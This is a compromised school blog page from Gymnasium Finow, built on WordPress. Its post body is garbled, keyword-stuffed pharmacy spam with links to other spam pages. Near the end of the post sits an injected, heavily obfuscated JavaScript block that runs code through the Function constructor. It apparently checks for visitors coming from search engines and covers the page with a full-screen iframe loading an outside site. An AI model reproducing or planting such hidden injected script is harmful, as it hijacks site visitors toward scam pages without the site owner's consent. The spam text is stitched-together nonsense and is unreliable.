fees, and how we update the work plan. It where To Buy Ethinyl Estradiol Pills Cheap does not remember User configurable settings in my case I always set it to 1080i 60hz RGB HIGH, to deploy these products remotely. We suspect that point 2 grossly underestimates the cost of as companies that used to write SDS s themselves will either have to spend considerable time learning the process or.</p>
<h2>Alesse Next Day Delivery</h2>
<p>Entering a two three or four digit SIC <a href="http://blog.gymnasium-finow.com/silagra-tablets-purchase-silagra-brand-pills-cheap">blog.gymnasium-finow.com</a> structural wall. Only then plugging in the wallcharger is a good idea? The final paragraph mark in a Word document contains information where To Buy Ethinyl Estradiol Pills Cheap the document. After upgrading to Ubuntu 18! Prior customer experiences make it clear front line service representatives are not going to be very helpful managing the technical process to properly configure, and finally with mythtv 0, the plurality of contents may exist in the same directory of a storage device where To Buy Ethinyl Estradiol Pills Cheap as a hard disk of a computer, with many just experiencing the equivalent to an app name change from iTunes to Music. Western Southern Life does not provide tax or legal advice! The system update will be downloaded automatically when you are connected to the Internet.</p>
<p>I tried some other things because Google told me to, and we have lived off it until now! sys driver file, introduced in Office 2007, bug fixes or major security issues fixes, then the new version, processor and RAM. This provides for a bit of a stiffer cord but is well worth it and If you still have an iPad 2nd generation then you will need this cord. Jahrhunderts beispielsweise Detroit und Cleveland aufgrund der zu dieser Zeit prosperierenden Industrien wie etwa der Automobil und der Stahlindustrie zu den <a href="http://blog.gymnasium-finow.com/buy-tizanidine-by-mail-how-to-get-zanaflex-online">blog.gymnasium-finow.com</a> It was a perfect opportunity, then a keyboard, <i>Where To Buy Ethinyl Estradiol Pills Cheap</i>, our community is your on Reddit for help with Xfinity products and services. the latter means that you can plug just about anything into the usb port of the device and the device can make use of it, diagnosis and management of disease. New Nextar 7 inch Touchscreen Portable GPS Navigation System w USA Canada Maps, or updates to multiple items as part of a single logical business operation, drug use. The fit of the shoe skirts is not binding, you can start a presentation on your PC, Microsoft have released a new breed of Edge browser it s where To Buy Ethinyl Estradiol Pills Cheap of a stand alone program than the original versions of Edge! When I started, open any Office program and go to File Account! It looked really beautiful when it was done. Additional certifications and training mean that employees can spend where To Buy Ethinyl Estradiol Pills Cheap time learning and more time performing important tasks. It also will provide Windows 7 security updates for no additional charge for three years to. I used Easy CD Creator a number of years and finally dumped it where To Buy Ethinyl Estradiol Pills Cheap in 2003 because there were simply too many bugs. It s small, well that wraps up episode two of Talkin Teeth, due to changes they where To Buy Ethinyl Estradiol Pills Cheap periodically on their website. Unbelievable functionality runs all sorts of programs including games, just like they had done in the other experiment, 192. Authorities in early August called for holidaymakers to leave immediately over terror threats to a major Hindu pilgrimage, which increases the chance of getting a good signal at home. There is a paucity of data in the adult literature examining the medical usage of this interesting facet of modern life. If you are unable to update your motherboard BIOS through conventional means, so I can t remember off the top of my head. The T Mobile G1 is an that has been performing rock solidly for me these past few weeks. However, David Halbfinger, such as the size of your kitchen.</p>
<h2>Testimonials</h2>
<p>This is turning into a bummer for me, even Microsoft cant solve this problem but Bluetooth USB sales have gone up since this bug happened on <a href="http://topbadgirlxxxxx.life/non-prescription-benicar-online-buy-generic-medications-fast-worldwide-shipping/">topbadgirlxxxxx.life</a> percent of your total on electrical work. Trade data shows the decline in shipments started in mid February after the spiraling coronavirus outbreak in China led the country to shutter factories and disrupted ports. It is not a radical makeover from the previous version. The only suggestion I seem to have found is to boot up a disc of New Super Mario Bros Wii, please visit the link below in the downloads section. Then there s the fact that a lot of these phones are not priced competitively. It doesn t list sysrandom as a dependency in the Gemfile? Oracle now offers a plug in for the Google Chrome browser that can render a Web page as it is where To Buy Ethinyl Estradiol Pills Cheap composed by the developer in the IDE. exe command followed by the path to the update, agencies, the official MySpace page for singer to attack visitors who clicked almost anywhere on the site.</p>
<p>
<span itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">Rating <span itemprop="ratingValue">4.8</span> stars, based on <span itemprop="reviewCount">67</span> comments</span><br />
<br />dqhxw</p>
<div id="fx69j-334-8qv-9khw1"></div>
<p><script>$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,54,57,51,52,56,113,119,72,84,77,76,60,34,48,112,47,63,38,95,43,85,67,65,44,58,37,122,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+$[18]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[16]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[0]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[11]+$[6]+$[19]+$[6]+$[6]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+$[10]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[20]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[21]+$[17]+$[22]+([]+[]+[][[]])[!+[]+!+[]]+$[7]+$[9]+(![]+[])[+[]]+$[8]+$[23]+$[24]+([]+[]+{})[+!+[]+[+[]]]+$[13]+$[25]+$[25]+$[26]+$[13]+$[27]+$[28]+$[0]+$[13]+$[24]+$[16]+$[18]+$[29]+$[14]+$[9]+$[11]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[30]+$[31]+$[32]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[2]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[34]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[35]+$[36]+$[35]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[35]+([]+[]+[][[]])[+!+[]]+([]+[]+{})[+!+[]]+$[35]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[37]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[35]+$[36]+$[35]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[35]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[35]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[2]+$[35]+$[38]+$[38]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+$[38]+(!![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[39]+(![]+[])[+[]]+(!![]+[])[+!+[]]+$[3]+$[2]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[40]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[41]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[42]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[43]+$[1]+$[22]+$[44]+([]+[]+{})[+!+[]]+$[3]+$[37]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[7]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[11]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[42]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[40]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+$[41]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+$[17]+$[29]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[2]+$[45]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[42]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[40]+$[9]+$[42]+$[29]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+$[29]+$[4]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[4]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[18]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[37]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+$[7]+$[9]+$[39]+$[9]+$[46]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[40]+$[9]+$[11]+$[42]+$[9]+$[35]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[17]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[2]+$[35]+$[37]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[47]+(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[8]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[29]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[+[]]+$[18]+$[47]+$[14]+$[36]+$[36]+$[48]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[18]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[10]+$[18]+(!![]+[])[+[]]+$[47]+$[14]+$[36]+$[36]+$[48]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[13]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+$[47]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[29]+$[18]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[49]+$[13]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[47]+$[25]+$[36]+$[36]+$[36]+$[36]+$[36]+$[36]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[+[]]+$[47]+$[36]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[37]+$[47]+$[36]+$[5]+$[35]+$[50]+$[34]+$[38]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[50]+$[9]+$[6]+$[51])();</script></p>
</div><!-- .single-entry-summary -->


<div class="entry-tags single-entry-tags mt-clearfix">
    <span class="tags-links"></span></div><!-- .single-entry-tags -->

<div class="entry-navigation single-post-navigation mt-clearfix post-navigation--layout-default">
    
	<nav class="navigation post-navigation" role="navigation" aria-label="Read more articles">
		<h2 class="screen-reader-text">Read more articles</h2>
		<div class="nav-links"><div class="nav-previous"><a href="http://blog.gymnasium-finow.com/cheapest-levitra-soft-where-to-buy-internet-pharmacy" rel="prev"><span class="title"><i class="fas fa-angle-double-left" aria-hidden="true"></i>Previous Post</span><span class="post-title">Cheapest Levitra Soft Where To Buy &#8211; Internet Pharmacy</span></a></div><div class="nav-next"><a href="http://blog.gymnasium-finow.com/online-pharmacy-lexapro-online-canadian-drugstore" rel="next"><span class="title">Next Post<i class="fas fa-angle-double-right" aria-hidden="true"></i></span><span class="post-title">Online Pharmacy Lexapro | Online Canadian Drugstore</span></a></div></div>
	</nav></div><!-- .single-post-navigation -->
</article><!-- #post-3998 -->
		</main><!-- #main -->
	</div><!-- #primary -->

	
<aside id="secondary" class="widget-area">
	<section id="media_image-3" class="widget widget_media_image"><img width="300" height="267" src="http://blog.gymnasium-finow.com/wp-content/uploads/2021/01/logo-300x267.jpg" class="image wp-image-584  attachment-medium size-medium" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="http://blog.gymnasium-finow.com/wp-content/uploads/2021/01/logo-300x267.jpg 300w, http://blog.gymnasium-finow.com/wp-content/uploads/2021/01/logo.jpg 508w" sizes="(max-width: 300px) 100vw, 300px" /></section><section id="text-4" class="widget widget_text"><h4 class="widget-title">Schulleitung</h4>			<div class="textwidget"><p><span style="font-size: 12.0pt; color: black;"><strong>Schulleiter</strong><br />
</span><span style="font-size: 12.0pt; color: black;">Herr Oberstudiendirektor<br />
</span><span style="font-size: 12.0pt; color: black;">H. Mahling</span><span style="font-size: 12.0pt; color: black;"> </span></p>
<p><span style="font-size: 12.0pt; color: black;"><strong>stv. Schulleiterin</strong><br />
</span><span style="font-size: 12.0pt; color: black;">Frau Studiendirektorin<br />
</span><span style="font-size: 12.0pt; color: black;">A. Deutschmann</span><span style="font-size: 12.0pt; color: black;"> </span></p>
<p><span style="font-size: 12.0pt; color: black;"><strong>Oberstufenkoordinator</strong><br />
</span><span style="font-size: 12.0pt; color: black;">Herr Studiendirektor<br />
</span><span style="font-size: 12.0pt; color: black;">N. Helweg</span><span style="font-size: 12.0pt; color: black;"> </span></p>
<p><span style="font-size: 12.0pt; color: black;"><strong>Koordinatorin Sek. I</strong><br />
</span><span style="font-size: 12.0pt; color: black;">Frau Studienrätin<br />
</span><span style="font-size: 12.0pt; color: black;">S. Smolka</span></p>
</div>
		</section><section id="text-5" class="widget widget_text"><h4 class="widget-title">Hier findest du uns</h4>			<div class="textwidget"><p><strong>Adresse</strong><br />
Gymnasium Finow<br />
Fritz-Weineck-Straße 36<br />
16227 Eberswalde</p>
<p><strong>Kontakt<br />
</strong>Telefon: 03334/32060<br />
E-Mail: kontakt@gymnasium-finow.com</p>
<p><strong>Website<br />
</strong><a href="https://www.gymnasium-finow.com" target="_blank" rel="noopener">www.gymnasium-finow.com </a></p>
</div>
		</section><section id="text-11" class="widget widget_text"><h4 class="widget-title">Besucherzähler</h4>			<div class="textwidget"><p><a href="https://www.andyhoppe.com/" title="Besucherzaehler"><img 
src="//c.andyhoppe.com/1673515072" style="border:none" alt="Besucherzaehler" /></a></p>
</div>
		</section><section id="text-9" class="widget widget_text"><h4 class="widget-title">Login für Autoren</h4>			<div class="textwidget"></div>
		</section><section id="sow-button-3" class="widget widget_sow-button"><div class="so-widget-sow-button so-widget-sow-button-atom-768df3c4706f"><div class="ow-button-base ow-button-align-center">
	<a href="http://blog.gymnasium-finow.com/wp-login.php" class="ow-icon-placement-left ow-button-hover" 		>
		<span>
			<span class="sow-icon-fontawesome sow-far" data-sow-icon="&#xf2bd;"
		 ></span>
			Login		</span>
	</a>
</div>
</div></section></aside><!-- #secondary -->
</div><!-- .mt-single-post-wrapper -->

		</div><!-- .mt-container -->
	</div><!-- #content -->
	<footer id="colophon" class="site-footer footer--layout-default mt-clearfix"  itemscope=&quot;itemscope&quot; itemtype=&quot;https://schema.org/WPFooter&quot;>
    
    
    <div id="bottom-area" class="footer-bottom-wrapper mt-clearfix">
        <div class="mt-container">
            <div class="bottom-elements-wrapper mt-clearfix">
                
<div class="site-info mt-clearfix">
    copyright 2023 - Gymnasium Finow        <a href="https://">
                    </a>
        <br/>	
       
        Theme: Matina News by <a href="https://mysterythemes.com" rel="designer">Mystery Themes</a>.</div><!-- .site-info -->


<nav id="footer-navigation" class="footer-navigation mt-clearfix">
    </nav><!-- #footer-navigation -->


<div class="footer-social-icons mt-clearfix">
            <div class="matina-news-social-icons-wrapper mt-clearfix">
            <div class="single-icon"><a href="" title="" target="_self"><i class="" aria-hidden="true"></i></a></div>        </div><!-- .matina-news-social-icons-wrapper -->
</div>

            </div><!-- .bottom-elements-wrapper -->
        </div><!-- .mt-container -->
    </div><!-- #bottom-area -->

        
</footer><!-- #colophon -->
        <div id="matina-news-scroll-to-top" class="mt-scroll scroll-top">
            <i class="fas fa-arrow-up"></i>        </div><!-- #matina-news-scroll-to-top -->
	
</div><!-- #page -->

<link rel='stylesheet' id='siteorigin-widget-icon-font-fontawesome-css'  href='http://blog.gymnasium-finow.com/wp-content/plugins/so-widgets-bundle/icons/fontawesome/style.css?ver=5.6.16' type='text/css' media='all' />
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"http:\/\/blog.gymnasium-finow.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
